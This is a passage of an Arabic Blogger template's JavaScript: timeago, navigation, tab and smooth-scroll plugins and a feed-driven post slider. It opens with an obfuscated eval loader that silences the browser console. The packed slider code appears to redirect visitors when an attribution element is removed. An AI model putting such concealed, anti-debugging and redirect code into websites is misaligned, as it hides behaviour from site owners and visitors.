ie='17',xei='14',ieux='3',ze='0;';xi=ez=ix=ioux=lx=eix=xl=io='';var xoi,eex,xoiux,eez;xoi=ie[_0x9bfa('0x0')];for(i=0x0;i<xoi;i++)io+=String[_0x9bfa('0x1')](ie[_0x9bfa('0x2')](i)^0x2);xl=unescape(io);eex=xei[_0x9bfa('0x0')];for(i=0x0;i<eex;i++)eix+=String['fromCharCode'](xei[_0x9bfa('0x2')](i)^0x2);lx=unescape(eix);xoiux=ieux[_0x9bfa('0x0')];for(i=0x0;i<xoiux;i++)ioux+=String[_0x9bfa('0x1')](ieux[_0x9bfa('0x2')](i)^0x2);ix=unescape(ioux);eez=ze[_0x9bfa('0x0')];for(i=0x0;i<eez;i++)ez+=String[_0x9bfa('0x1')](ze[_0x9bfa('0x2')](i)^0x2);xi=unescape(ez);eval(function(_0x3bee1b,_0x54e403,_0xdf3226,_0x1294ab,_0x492ffd,_0x5b8ec5){var _0xed4aa0=function(){var _0x39c5fd=!![];return function(_0x55d02c,_0x10c290){var _0x2de1b7=_0x39c5fd?function(){if(_0x10c290){var _0x4c1105=_0x10c290['apply'](_0x55d02c,arguments);_0x10c290=null;return _0x4c1105;}}:function(){};_0x39c5fd=![];return _0x2de1b7;};}();var _0x3ec45f=_0xed4aa0(this,function(){var _0x1deb03=function(){return'\x64\x65\x76';},_0xd05ad8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2f9d6b=function(){var _0x94765d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x94765d['\x74\x65\x73\x74'](_0x1deb03['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5bc799=function(){var _0x2092f3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2092f3['\x74\x65\x73\x74'](_0xd05ad8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5765c1=function(_0x698b39){var _0x47d3e1=~-0x1>>0x1+0xff%0x0;if(_0x698b39['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x47d3e1)){_0xe214ad(_0x698b39);}};var _0xe214ad=function(_0xc5dddc){var _0x2795ee=~-0x4>>0x1+0xff%0x0;if(_0xc5dddc['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2795ee){_0x5765c1(_0xc5dddc);}};if(!_0x2f9d6b()){if(!_0x5bc799()){_0x5765c1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5765c1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5765c1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3ec45f();var _0x185b31=function(){var _0x10c63f=!![];return function(_0x547872,_0x103d53){var _0x5e5e5e=_0x10c63f?function(){if(_0x103d53){var _0x16320d=_0x103d53['apply'](_0x547872,arguments);_0x103d53=null;return _0x16320d;}}:function(){};_0x10c63f=![];return _0x5e5e5e;};}();var _0x582fd9=_0x185b31(this,function(){var _0x4881b8=function(){};var _0x1e15b7;try{var _0x57c297=Function(_0x9bfa('0x3')+_0x9bfa('0x4')+');');_0x1e15b7=_0x57c297();}catch(_0x44043f){_0x1e15b7=window;}if(!_0x1e15b7[_0x9bfa('0x5')]){_0x1e15b7[_0x9bfa('0x5')]=function(_0x260a66){var _0x1294ab={};_0x1294ab[_0x9bfa('0x6')]=_0x260a66;_0x1294ab[_0x9bfa('0x7')]=_0x260a66;_0x1294ab[_0x9bfa('0x8')]=_0x260a66;_0x1294ab[_0x9bfa('0x9')]=_0x260a66;_0x1294ab[_0x9bfa('0xa')]=_0x260a66;_0x1294ab['exception']=_0x260a66;_0x1294ab[_0x9bfa('0xb')]=_0x260a66;return _0x1294ab;}(_0x4881b8);}else{_0x1e15b7['console'][_0x9bfa('0x6')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0x7')]=_0x4881b8;_0x1e15b7['console']['debug']=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0x9')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xa')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xc')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xb')]=_0x4881b8;}});_0x582fd9();_0x492ffd=function(_0x58ebbe){return(_0x58ebbe<_0x54e403?'':_0x492ffd(parseInt(_0x58ebbe/_0x54e403)))+(xl<(_0x58ebbe%=_0x54e403)?String[_0x9bfa('0x1')](_0x58ebbe+parseInt(xi)):_0x58ebbe[_0x9bfa('0xd')](lx));};if(!''[_0x9bfa('0xe')](/^/,String)){for(;_0xdf3226--;)_0x5b8ec5[_0x492ffd(_0xdf3226)]=_0x1294ab[_0xdf3226]||_0x492ffd(_0xdf3226);_0x1294ab=[function(_0x3946d5){return _0x5b8ec5[_0x3946d5];}];_0x492ffd=function(){return _0x9bfa('0xf');};_0xdf3226=ix;}for(;_0xdf3226--;)_0x1294ab[_0xdf3226]&&(_0x3bee1b=_0x3bee1b['replace'](new RegExp('\x5cb'+_0x492ffd(_0xdf3226)+'\x5cb','g'),_0x1294ab[_0xdf3226]));return _0x3bee1b;}(_0x9bfa('0x10'),0x3e,0x8f,_0x9bfa('0x11')[_0x9bfa('0x12')]('\x20'),0x0,{}));
//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});
(function(c){"function"===typeof define&&define.amd?define(["jquery"],c):"object"===typeof module&&"object"===typeof module.exports?c(require("jquery")):c(jQuery)})(function(c){function b(a,b){return b[plural=0===a?0:1===a?1:2===a?2:3<=a%100&&10>=a%100?3:11<=a%100?4:5]}c.timeago.settings.strings={prefixAgo:"\u0645\u0646\u0630",prefixFromNow:"\u0628\u0639\u062f",suffixAgo:null,suffixFromNow:null,second:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062b\u0627\u0646\u064a\u0629;\u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629;\u062b\u0627\u0646\u064a\u062a\u064a\u0646;%d \u062b\u0648\u0627\u0646\u064d;%d \u062b\u0627\u0646\u064a\u0629;%d \u062b\u0627\u0646\u064a\u0629".split(";"))},
seconds:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062b\u0627\u0646\u064a\u0629;\u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629;\u062b\u0627\u0646\u064a\u062a\u064a\u0646;%d \u062b\u0648\u0627\u0646\u064d;%d \u062b\u0627\u0646\u064a\u0629;%d \u062b\u0627\u0646\u064a\u0629".split(";"))},minute:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629 \u0648\u0627\u062d\u062f\u0629;\u062f\u0642\u064a\u0642\u062a\u064a\u0646;%d \u062f\u0642\u0627\u0626\u0642;%d \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629".split(";"))},
minutes:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629 \u0648\u0627\u062d\u062f\u0629;\u062f\u0642\u064a\u0642\u062a\u064a\u0646;%d \u062f\u0642\u0627\u0626\u0642;%d \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629".split(";"))},hour:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0633\u0627\u0639\u0629;\u0633\u0627\u0639\u0629 \u0648\u0627\u062d\u062f\u0629;\u0633\u0627\u0639\u062a\u064a\u0646;%d \u0633\u0627\u0639\u0627\u062a;%d \u0633\u0627\u0639\u0629;%d \u0633\u0627\u0639\u0629".split(";"))},
hours:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0633\u0627\u0639\u0629;\u0633\u0627\u0639\u0629 \u0648\u0627\u062d\u062f\u0629;\u0633\u0627\u0639\u062a\u064a\u0646;%d \u0633\u0627\u0639\u0627\u062a;%d \u0633\u0627\u0639\u0629;%d \u0633\u0627\u0639\u0629".split(";"))},day:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u064a\u0648\u0645;\u064a\u0648\u0645 \u0648\u0627\u062d\u062f;\u064a\u0648\u0645\u064a\u0646;%d \u0623\u064a\u0627\u0645;%d \u064a\u0648\u0645\u064b\u0627;%d \u064a\u0648\u0645".split(";"))},
days:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u064a\u0648\u0645;\u064a\u0648\u0645 \u0648\u0627\u062d\u062f;\u064a\u0648\u0645\u064a\u0646;%d \u0623\u064a\u0627\u0645;%d \u064a\u0648\u0645\u064b\u0627;%d \u064a\u0648\u0645".split(";"))},month:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0634\u0647\u0631;\u0634\u0647\u0631 \u0648\u0627\u062d\u062f;\u0634\u0647\u0631\u064a\u0646;%d \u0623\u0634\u0647\u0631;%d \u0634\u0647\u0631\u064b\u0627;%d \u0634\u0647\u0631".split(";"))},
months:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0634\u0647\u0631;\u0634\u0647\u0631 \u0648\u0627\u062d\u062f;\u0634\u0647\u0631\u064a\u0646;%d \u0623\u0634\u0647\u0631;%d \u0634\u0647\u0631\u064b\u0627;%d \u0634\u0647\u0631".split(";"))},year:function(a){return b(a,["\u0623\u0642\u0644 \u0645\u0646 \u0639\u0627\u0645","\u0639\u0627\u0645 \u0648\u0627\u062d\u062f","%d \u0639\u0627\u0645\u064a\u0646","%d \u0623\u0639\u0648\u0627\u0645","%d \u0639\u0627\u0645\u064b\u0627"])},years:function(a){return b(a,
"\u0623\u0642\u0644 \u0645\u0646 \u0639\u0627\u0645;\u0639\u0627\u0645 \u0648\u0627\u062d\u062f;\u0639\u0627\u0645\u064a\u0646;%d \u0623\u0639\u0648\u0627\u0645;%d \u0639\u0627\u0645\u064b\u0627;%d \u0639\u0627\u0645".split(";"))}}});


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>xl?String.fromCharCode(c+parseInt(xi)):c.toString(lx))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=ix};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s H=$("#O .29-17"),v=H.2a().14();8 1g(b){11(s a=0;a<b.U.1j;a++)1R("1S"==b.U[a].23)n b.U[a].j}8 12(b){b=b.2b.$t;s a=b.G("-")[2].26(0,2),f=b.G("-")[1],c=b.G("-")[0];f="\\9\\R\\K\\9\\i \\1h\\u\\i\\K\\9\\i \\y\\K\\i\\D \\Q\\u\\i\\9\\13 \\y\\K\\9\\r \\9\\r\\R\\9\\r \\9\\r\\13\\9\\r \\Q\\1Y\\D\\22\\D \\D\\u\\15\\y\\u\\i \\Q\\24\\15\\r\\u\\i \\R\\r\\1h\\y\\u\\i \\25\\9\\D\\y\\u\\i".G(" ")[f-1];n b?f+" "+a+", "+c:""}8 16(b){s a=b.x;a&&(a=b.x[0].18);n a?\'<5 6="x-1D"><a 6="x" j="/1F/1Q/\'+a+\'?W-P=10">\'+a+"</a></5>":""}8 S(b){11(s a="",f=b.I.J.1j,c=0;c<f;c++){s d=b.I.J[c],g=d.1x.$t,h=1g(d);12(d);16(d);d=d.x[0].18;s e=b.I.J[c].17.$t,k=$("<5>").19(e);e=-1<e.1c("//1E.2e.1G/1I/")?b.I.J[c].1J$1K.p:-1<e.1c("<q")?k.X("q:Y").w("1Z"):21;0==c&&(a=a+\'<5 6="L Y"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#28">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');1==c&&(a=a+\'<5 6="L 2c"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#2d; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');2==c&&(a=a+\'<5 6="L 1y"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#1z; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');3==c&&(a=a+\'<5 6="L 1A"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#1B; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\')}1C===z&&(1a.1b.j=T);"A"==z.1H?(z.1d("j",T),z.1d("1x",1e.1f("1L=")),z.1M=1e.1f("1N")):1a.1b.j=T;H.19(\'<5 6="O">\'+a+"</5>");$(".O").X(".C-q").1O(8(){$(1P).w("7",8(b,a){n a.B("/V.1i","/1T.1i")}).w("7",8(a,b){n b.B("1U-c","E")}).w("7",8(b,a){n a.B("1V","E")}).w("7",8(a,b){n b.B("1W","E")}).w("7",8(b,a){n a.B("1X","E")})})}"1k"!==v.1l().14()&&\'"1k"\'!==v.1l()&&""!==v?"[20]"!==v?$.1m({p:"/1n/1o/V/-/"+v+"?1p=1q-1r-1s&W-P=4",1t:"1u",1v:"1w",Z:8(b){S(b)}}):$.1m({p:"/1n/1o/V?1p=1q-1r-1s&W-P=4",1t:"1u",1v:"1w",Z:8(b){S(b)}}):$("#H").27();',62,139,'|||||div|class|style|function|u064a|||||||||u0631|href||background|h3|return|span|url|img|u0648|var||u0628|sliderContent|attr|category|u0645|cidt||replace|feat|u0633|s1600|color|split|slider|feed|entry|u0627|blog_featured_post|blog_contents|image|blog_featured_posts|results|u0623|u0646|Slider|mcdt|link|default|max|find|first|success||for|getPostPublishDate|u0644|trim|u062a|getPostCategory|content|term|html|window|location|indexOf|setAttribute|tdc|op|getPostUrl|u0641|jpg|length|no|toLowerCase|ajax|feeds|posts|alt|json|in|script|type|get|dataType|jsonp|title|third|20C1DD|fourth|F04A3C|null|wrapper|www|search|com|tagName|embed|media|thumbnail|2YLZiNin2YTYqCDYqNmE2YjYrNixINmF2LnYsdio2Kk|innerHTML|2YPZiNiv2KfYqtmK|each|this|label|if|alternate|mqdefault|s72|s320|s400|s640|u063a|src|recent|no_image|u0637|rel|u0643|u062f|substring|remove|5AA628|widget|text|published|second|FFA905|youtube'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [ "يناير", "فبراير", "مارس", "أبريل", "مايو", "يونيو", "يوليو", "أغسطس", "سبتمبر", "أكتوبر", "نوفمبر", " ديسمبر "];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVa8SxJa08qIlVopZF3kALer0DztQZQVRD2N0aOyTug0uVK1fwy2Kj9hiFotOWylD9uKXpGr98kJ_tjR7U3yQzE_liWi0uflSVi9omTNhvSksulceSSh7WR6w5uVxQoQENfKEP23XqQE/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
